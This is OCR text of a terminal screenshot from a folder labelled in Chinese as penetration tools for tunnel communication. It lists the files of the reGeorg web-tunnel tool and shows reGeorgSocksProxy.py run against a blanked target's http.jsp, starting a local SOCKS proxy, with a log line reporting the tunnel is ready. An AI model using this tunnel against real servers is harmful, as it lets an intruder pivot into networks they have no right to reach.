 /drives/d/file_bank/渗透工具/隧道通信/应用层/reGeorg-master
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. /drives/d/file_bank/渗透工具/隧道通
Sessions
Tools
Macros
10/02/2021 11:22.25 /drives/d/file_bank/渗透工具/隧道通信/应用层/reGeorg-master ll
total 41
-r-xr-x--- 1 18148 UsersGrp 820 Feb 16 2017 LICENSE.html
-r-xr-x--- 1 18148 UsersGrp 214 Feb 16 2017 LICENSE.txt
-r-xr-x--- 1 18148 UsersGrp 1929 Feb 16 2017 README.md
-r-xr-x--- 1 18148 UsersGrp 4800 Feb 16 2017 http.jsp
-r-xr-x--- 1 18148 UsersGrp 16228 Feb 16 2017 reGeorgSocksProxy.py
-r-xr-x--- 1 18148 UsersGrp 4628 Feb 16 2017 tunnel.ashx
-r-xr-x--- 1 18148 UsersGrp 4960 Feb 16 2017 tunnel.aspx
-r-xr-x--- 1 18148 UsersGrp 5952 Feb 16 2017 tunnel.js
-r-xr-x--- 1 18148 UsersGrp 5974 Feb 16 2017 tunnel.nosocket.php
-r-xr-x--- 1 18148 UsersGrp 5720 Feb 16 2017 tunnel.php
-r-xr-x--- 1 18148 UsersGrp 4769 Feb 16 2017 tunnel.tomcat.5.jsp
10/02/2021 11:22.27 /drives/d/file_bank/渗透工具/隧道通信/应用层/reGeorg-master python2 reGeorgSocksProxy.py -u ht
tp:// /http.jsp -p 8000
[INFO ] Log Level set to [INFO]
[INFO ] Starting socks server [127.0.0.1:8000], tunnel at [http:// /http.jsp]
[INFO ] Checking if Georg is ready
[INFO ] Georg says, 'All seems fine'